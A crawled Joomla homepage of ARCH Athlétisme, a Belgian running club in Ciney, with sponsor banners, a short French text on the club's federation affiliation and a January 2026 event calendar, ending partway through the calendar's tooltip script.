

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil
body_size: 11362
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr-fr" lang="fr-fr" dir="ltr">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <base href="https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Club, athlétisme, Ciney, Dinant, Course à pieds, trails, raids, cross, Ecole d'athlétisme, descente de la Lesse, corrida Dinant, Corrida Ciney" />
	<meta name="author" content="Sylvain Clarenne (Admin)" />
	<meta name="description" content="Club d'athlétisme basé à Ciney, organisateur des descente de la Lesse, corrdias de Dinant et Ciney, ..." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Accueil</title>
	<link href="/images/favicon.gif" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:600&amp;greek-ext" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/default.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/at_transport/css/presets/preset1.css" rel="stylesheet" type="text/css" class="preset" />
	<link href="/modules/mod_djimageslider/themes/default/css/djimageslider.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_icagenda/themes/packs/default/css/default_module.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/icicons/style.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_icagenda/themes/packs/default/css/default_module.css" rel="stylesheet" type="text/css" />
	<link href="https://archathle.eu/modules/mod_cmsub/assets/css/style.css" type="text/css" rel="stylesheet" type="text/css" />
	<link href="/media/com_icagenda/css/tipTip.css" rel="stylesheet" type="text/css" />
	<link href="https://archathle.eu/modules/mod_ic_event_list/css/default_style.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
#scrollToTop {
	cursor: pointer;
	font-size: 0.9em;
	position: fixed;
	text-align: center;
	z-index: 9999;
	-webkit-transition: background-color 0.2s ease-in-out;
	-moz-transition: background-color 0.2s ease-in-out;
	-ms-transition: background-color 0.2s ease-in-out;
	-o-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;

	background: #53a3d6;
	color: #ffffff;
	border-radius: 3px;
	padding-left: 12px;
	padding-right: 12px;
	padding-top: 12px;
	padding-bottom: 12px;
	right: 20px; bottom: 20px;
}

#scrollToTop:hover {
	background: #0088cc;
	color: #ffffff;
}

#scrollToTop > img {
	display: block;
	margin: 0 auto;
}body{font-family:Open Sans, sans-serif; font-weight:600; }#sp-page-title{ background-image:url("/images/headers/bg01.jpg");background-repeat:no-repeat;background-position:50% 0; }#sp-footer{ background-image:url("/images/headers/bg02.png");background-position:50% 0; }#sp-copyright{ background-color:#000512; }
@media screen and (min-width:1201px){


}

@media screen and (min-width:769px) and (max-width:1200px){


}

@media screen and (min-width:481px) and (max-width:768px){


}

@media screen and (max-width:480px){



	#ictip a.close {
		padding-right:15px;
	}

}

	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"0a1620df0a0410778ee5111c9247beec","system.paths":{"root":"","base":""},"system.keepalive":{"interval":840000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/media/plg_system_sl_scrolltotop/js/scrolltotop_jq.js" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script src="/templates/at_transport/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.cookie.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/main.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.counterup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/waypoints.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.easing.1.3.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.mixitup.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/jquery.stellar.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/wow.min.js" type="text/javascript"></script>
	<script src="/templates/at_transport/js/custom.js" type="text/javascript"></script>
	<script src="/media/djextensions/jquery-easing/jquery.easing.min.js" type="text/javascript"></script>
	<script src="/modules/mod_djimageslider/assets/js/slider.js?v=4.1.1" type="text/javascript"></script>
	<script src="/modules/mod_iccalendar/js/jQuery.highlightToday.min.js" type="text/javascript"></script>
	<script src="/media/com_icagenda/js/jquery.tipTip.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?72f54fc7bfa75b668a0c8f15e1af3a38" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(document).ready(function() {
	jQuery(document.body).SLScrollToTop({
		'image':		'/images/up.gif',
		'text':			'',
		'title':		'',
		'className':	'scrollToTop',
		'duration':		500
	});
});jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});	jQuery(document).ready(function(){
		jQuery(".iCtip").tipTip({maxWidth: "200", defaultPosition: "top", edgeOffset: 1});
	});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type="text/javascript" src="https://archathle.eu/modules/mod_cmsub/assets/js/cmsubjq.js"></script>
	<script>

    var $j = jQuery.noConflict();

	var token ="0a1620df0a0410778ee5111c9247beec"

	

	var path =""

	

</script>

   
    </head>
<body class="site com-content view-article no-layout no-task itemid-112 fr-fr ltr  sticky-header layout-fluid">
    <div class="body-innerwrapper">
        <header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-xs-8 col-sm-3 col-md-3"><div class="sp-column "><a class="logo" href="/"><h1><img class="sp-default-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"><img class="sp-retina-logo hidden-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse" width="173" height="90"><img class="sp-default-logo visible-xs" src="/images/logo.png" alt="Arch Athlétisme - Running Ciney Haute Meuse"></h1></a></div></div><div id="sp-menu" class="col-xs-4 col-sm-9 col-md-9"><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-fade hidden-xs"><li class="sp-menu-item current-item active"><a  href="/index.php" >Accueil</a></li><li class="sp-menu-item"><a  href="/index.php/inscription-au-club-2" >Inscription</a></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/informations" >Infos</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/informations/marathon-2" >Entraînements</a></li><li class="sp-menu-item"><a  href="/index.php/informations/running-jogging-3" >Ecole d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-3" >Infrastructures</a></li><li class="sp-menu-item"><a  href="/index.php/informations/perfs-records" >Perfs &amp; records</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs-7" >Administration</a></li><li class="sp-menu-item"><a  href="/index.php/informations/philosophie-valeurs" >Philosophie &amp; Valeurs</a></li><li class="sp-menu-item"><a  href="/index.php/informations/devenez-officiel" >Devenir officiel</a></li><li class="sp-menu-item"><a  href="/index.php/informations/politique-medicale" >Politique médicale</a></li><li class="sp-menu-item"><a  href="/index.php/informations/referente-ethique" >Référente éthique</a></li><li class="sp-menu-item"><a  href="/index.php/informations/partenaires" >Partenaires</a></li><li class="sp-menu-item"><a  href="/index.php/informations/contact" >Contact</a></li><li class="sp-menu-item"><a  href="/index.php/informations/agenda" ><i class="fa fa-calendar"></i> Agenda</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="/index.php/nos-organisations" >Organisations</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/nos-organisations/descente-de-la-lesse" >Descente de la Lesse</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/cross-de-ciney" >Cross de Ciney</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/ciney-golden-series" >Ciney Golden Series</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/meetings-d-athletisme" >Meetings d'athlétisme</a></li><li class="sp-menu-item"><a  href="/index.php/nos-organisations/corrida-des-feeries" >Corrida des Fééries</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="#" >Gazette </a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 240px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/philosophie-valeurs-4" >Arch Story</a></li><li class="sp-menu-item"><a  href="/index.php/2015-10-09-13-06-35/lectures-pensees" >Lectures &amp; Pensées</a></li></ul></div></div></li><li class="sp-menu-item"><a  href="/index.php/philosophie-valeurs-2" >Boutique</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-sm-12 col-md-12"><div class="sp-column "><div class="sp-module "><div class="sp-module-content">

<div style="border: 0px !important;">
<div id="djslider-loader97" class="djslider-loader djslider-loader-default" data-animation='{"auto":"1","looponce":0,"transition":"easeInOutSine","css3transition":"cubic-bezier(0.445, 0.050, 0.550, 0.950)","duration":400,"delay":3400}' data-djslider='{"id":"97","slider_type":"2","slide_size":"1170","visible_slides":1,"direction":"left","show_buttons":"0","show_arrows":"1","preload":"800","css3":"1"}' tabindex="0">
    <div id="djslider97" class="djslider djslider-default" style="height: 400px; width: 1170px; max-width: 1170px !important;">
        <div id="slider-container97" class="slider-container" >
        	<ul id="slider97" class="djslider-in">
          		          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<a  href="https://archathle.eu/index.php/nos-organisations/corrida-de-ciney" target="_self">
															<img class="dj-image" src="/images/corrida/ciney2025/Corrida_Ciney_2025.jpg" alt="1261 finishers !"  style="width: 100%; height: auto;"/>
															</a>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" >
									<a style="" href="https://archathle.eu/index.php/nos-organisations/corrida-de-ciney" target="_self" >										1261 finishers !									</a>								</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2023/bannerinnovatio.jpg" alt="Bienvenue à notre nouveau main sponsor !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Bienvenue à notre nouveau main sponsor !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2023/joggingabsolute2023.jpg" alt="Merci à notre sponsor équipements !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Merci à notre sponsor équipements !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2020/Diapositive1.jpg" alt="Nos partenaires média et institutionnels"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Nos partenaires média et institutionnels																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                          			<li style="margin: 0 0px 0px 0 !important; height: 400px; width: 1170px;">
          					            											<img class="dj-image" src="/images/sponsors/2025/sponsorspartenaires2025.jpg" alt="Soutenez nos sponsors !"  style="width: 100%; height: auto;"/>
																									<!-- Slide description area: START -->
						<div class="slide-desc" style="bottom: 0%; left: 0%; width: 100%;">
						  <div class="slide-desc-in">
							<div class="slide-desc-bg slide-desc-bg-default" style="background: "></div>
							<div class="slide-desc-text slide-desc-text-default">
															<div class="slide-title" style="">
																			Soutenez nos sponsors !																	</div>
							
															<div class="slide-text" style="">
																																				</div>
							
														<div style="clear: both"></div>
							</div>
						  </div>
						</div>
						<!-- Slide description area: END -->
						
					</li>
                        	</ul>
        </div>
                <div id="navigation97" class="navigation-container" style="top: 10%; margin: 0 0.85470085470085%;">
        	        	<img id="prev97" class="prev-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/prev.png" alt="Previous" tabindex="0" />
			<img id="next97" class="next-button showOnHover" src="/modules/mod_djimageslider/themes/default/images/next.png" alt="Next" tabindex="0" />
						        </div>
                		<div id="cust-navigation97" class="navigation-container-custom ">
			<span class="load-button load-button-active" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span><span class="load-button" tabindex="0"></span>        </div>
            </div>
</div>
</div>
<div class="djslider-end" style="clear: both" tabindex="0"></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-sm-9 col-md-9"><div class="sp-column "><div id="system-message-container">
	</div>
<article class="item item-page" itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="fr-FR" />
		<div class="page-header">
		<h1> ARCH Athlétisme -  Running Ciney Haute-Meuse </h1>
	</div>
	
	

	<div class="entry-header">
		
						<dl class="article-info">

		
			<dt class="article-info-term"></dt>	
				
			
			
			
			
			
		
					
							<dd class="modified">
	<i class="fa fa-calendar-o"></i>
	<time datetime="2023-03-16T09:15:45+00:00" itemprop="dateModified" data-toggle="tooltip" title="Date de modification">
		16 mars 2023	</time>
</dd>			
					
		
	</dl>
				
					<h2 itemprop="name">
									Accueil							</h2>
												</div>

				
		
				
	
			<div itemprop="articleBody">
		<p><span style="font-size: small;">Les initiales du club sont <strong>ARCH pour Athletic Running Ciney Haute Meuse</strong>. C'est donc un club d'athl&eacute;tisme et de course &agrave; pied avant toutes choses, m&ecirc;me si, au cours des mois et des ann&eacute;es, d'autres activit&eacute;s connexes sont venues s'y joindre.</span></p>
<p><span style="font-family: tahoma,arial,helvetica,sans-serif;"><span style="font-size: small;">L'athl&eacute;tisme en est donc l'essence du club. Il est officiellement affili&eacute; &agrave; une f&eacute;d&eacute;ration d'athl&eacute;tisme : la LBFA, </span><a href="http://www.lbfa.be"><span style="font-size: small;">Ligue Belge Francophone d'athl&eacute;tisme</span></a><span style="font-size: small;">, aile francophone de la LRBA, Ligue Royale Belge d'Athl&eacute;tisme, seule reconnue par l'</span><a href="http://www.european-athletics.org"><span style="font-size: small;">Association Europ&eacute;enne d'athl&eacute;tisme</span></a><span style="font-size: small;"> et par l'IAAF, </span><a href="http://www.iaaf.org"><span style="font-size: small;">International Amateur Athletic Federation.</span></a><span style="font-size: small;"> L'aile n&eacute;erlandophone de la LRBA est la </span><a href="http://www.val.be"><span style="font-size: small;">VAL</span></a><span style="font-size: small;">.</span></span></p> 	</div>

	
	
				
	
	
							
</article>
</div></div><div id="sp-right" class="col-sm-3 col-md-3"><div class="sp-column class2"><div class="sp-module "><h3 class="sp-module-title">Agenda</h3><div class="sp-module-content">
<!--
 *
 * iCagenda by Jooml!C
 * default Official Theme Pack
 *
 * @template	calendar
 * @version 	3.5.2
 *
-->


<div class="default iccalendar " style="background-color: transparent; background-image: none" id="100"><div id="mod_iccalendar_100">
			<div class="icagenda_header">
			</div><div class="icnav"><a class="backicY icagendabtn_100" href="https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil?iccaldate=2025-01-1" rel="nofollow"><span class="iCicon iCicon-backicY"></span></a><a class="backic icagendabtn_100" href="https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil?iccaldate=2025-12-1" rel="nofollow"><span class="iCicon iCicon-backic"></span></a><a class="nexticY icagendabtn_100" href="https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil?iccaldate=2027-01-1" rel="nofollow"><span class="iCicon iCicon-nexticY"></span></a><a class="nextic icagendabtn_100" href="https://archathle.eu/index.php/inscription-au-club/devenez-officiel/2-uncategorised/3-accueil?iccaldate=2026-2-1" rel="nofollow"><span class="iCicon iCicon-nextic"></span></a><div class="titleic">Janvier 2026</div></div><div style="clear:both"></div>
			<table id="icagenda_calendar" style="width:100%;">
				<thead>
					<tr>
						<th style="width:14.2857143%;background: ;">Lun</th>
						<th style="width:14.2857143%;background: ;">Mar</th>
						<th style="width:14.2857143%;background: ;">Mer</th>
						<th style="width:14.2857143%;background: ;">Jeu</th>
						<th style="width:14.2857143%;background: ;">Ven</th>
						<th style="width:14.2857143%;background: ;">Sam</th>
						<th style="width:14.2857143%;background: ;">Dim</th>
					</tr>
				</thead>
		<tr><td colspan="3"></td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-01">
		01	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-02">
		02	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-03">
		03	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-04">
		04	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-05">
		05	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-06">
		06	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-07">
		07	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-08">
		08	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-09">
		09	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-10">
		10	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-11">
			11		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/639-cross-de-couvin?date=2026-01-11-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Cross de Couvin Neptune						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 11 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-12">
		12	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#f5f551 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-13">
			13		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/692-pot-de-la-presidence?date=2026-01-13-20-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #f5f551;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Pot de la présidence						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									20:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				mardi 13 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-14">
		14	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-15">
		15	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-16">
		16	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#03ff7d !important; z-index:1000;">

				<a>
		<div class="style_Day ic-dark" data-cal-date="2026-01-17">
			17		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/693-francophones-cadets-scol-indoor-lln?date=2026-01-17-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #03ff7d;" class="img"><span class="noimg ic-dark">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophones cadets scol indoor LLN						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				samedi 17 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Today ic-bright" data-cal-date="2026-01-18">
			18		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/647-cross-de-barvaux-s-ourthe?date=2026-01-18-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Cross de Barvaux s/Ourthe 						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 18 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-19">
		19	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-20">
		20	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-21">
		21	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-22">
		22	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-23">
		23	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#03ff7d !important; z-index:1000;">

				<a>
		<div class="style_Day ic-dark" data-cal-date="2026-01-24">
			24		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/694-francophoes-juniors-et-tc-indoor-lln?date=2026-01-24-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #03ff7d;" class="img"><span class="noimg ic-dark">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophoes juniors et TC indoor LLN						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				samedi 24 janvier 2026			</span>
		</div>

	</div>
</td><td style="background: ;">

	
	<div class="icevent " style="background:#a74fd6 !important; z-index:1000;">

				<a>
		<div class="style_Day ic-bright" data-cal-date="2026-01-25">
			25		</div>
		</a>

				<div class="spanEv">

			
				<div class="ictip-event">
					<a href="/index.php/informations/agenda/641-cross-cup-hannut-2?date=2026-01-25-00-00" rel="nofollow">
					<div class="linkTo">

												<span style="background: #a74fd6;" class="img"><span class="noimg ic-bright">Aucune image</span></span>
												<div class="ictip-event-title titletip">
							&rsaquo; Francophones de cross et Cross Cup Hannut						</div>

												
												<div class="ictip-info ic-clearfix">

																						<div class="ictip-time">
									00:00								</div>
							
														
																						<div class="ictip-desc">
									<i></i>								</div>
							
						</div>

																		<div class="regButtons ic-reg-buttons">

																																						
						</div>
											</div>
					</a>				</div>
					</div>

				<div class="date ictip-date">
			<span class="ictip-date-lbl">
				Date :
			</span>
			<span class="ictip-date-format">
				dimanche 25 janvier 2026			</span>
		</div>

	</div>
</td><tr><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-26">
		26	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-27">
		27	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-28">
		28	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-29">
		29	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-30">
		30	</div>
</td><td style="background: ;">
	<div class="style_Day" data-cal-date="2026-01-31">
		31	</div>
</td><td colspan="1"></td></tr></table></div></div>

<script type="text/javascript">
(function($){
	var icmouse = 'click';
	var mouseout = '1';
	var icclasstip = '.icevent a';
	var icclass = '.iccalendar';
	var position = 'center';
	var posmiddle = 'top';
	var modid = '100';
	var modidid = '#100';
	var icagendabtn = '.icagendabtn_100';
	var mod_iccalendar = '#mod_iccalendar_100';
	var template = '.default';
	var loading = 'chargement...';
	var closetxt = 'Fermer';
	var tip_type = '1';
	var tipwidth = 390;
	var smallwidththreshold = 481;
	var verticaloffset = 50;
	var css_position = '';
	var mobile_min_width = 320;
	var extra_css = '';

	$(document).on('click touchend', icagendabtn, function(e){		e.preventDefault();

		url=$(this).attr('href');

		$(modidid).html('<div class="icloading_box"><div style="text-align:center;">' + loading + '<\/div><div class="icloading_img"><\/div><\/div>').load(url + ' ' + mod_iccalendar, function(){$('#mod_iccalendar_100').highlightToday();});

	});

	if (tip_type=='2') {	$(document).on(icmouse, this, function(e){
		e.preventDefault();

		$(".iCaTip").tipTip({maxWidth: "400", defaultPosition: "top", edgeOffset: 1, activation:"hover", keepAlive: true});
	});
	}

	if (tip_type=='1') {		$view_width=$(window).width();		if($view_width<smallwidththreshold){			icmouse='click touchend';
		}

		$(document).on(icmouse, modidid+' '+icclasstip, function(e){
			$view_height=$(window).height();			$view_width=$(window).width();			e.preventDefault();
			$('#ictip').remove();
			$parent=$(this).parent();
			$tip=$($parent).children(modidid+' .spanEv').html();


			if ($view_width < smallwidththreshold)
			{
								css_position = 'fixed';
				$width_px = Math.max(mobile_min_width,$view_width); 				$width = '100%';
				$pos = '0px';
				$top = '0px';
				extra_css='border:0;border-radius:0;height:100%;box-shadow:none;margin:0px;padding:10px;min-width:'+mobile_min_width+'px;overflow-y:scroll;padding:0;';			}
			else
			{
				css_position = 'absolute';
				$width_px = Math.min($view_width, tipwidth);
				$width = $width_px+'px';

								switch(position) {
					case 'left':
						$pos=Math.max(0,$(modidid).offset().left-$width_px-10)+'px';
						break;
					case 'right':
						$pos=Math.max(0,Math.min($view_width-$width_px,$(modidid).offset().left+$(modidid).width()+10))+'px';
						break;
					default:						$pos=Math.ceil(($view_width-$width_px)/2)+'px';
						break;
				}

								if (posmiddle === 'top')
				{
					$top = Math.max(0,$(modidid).offset().top-verticaloffset)+'px';				}
				else
				{
					$top = Math.max(0,$(modidid).offset().top+$(modidid).height()-verticaloffset)+'px';				}
			}


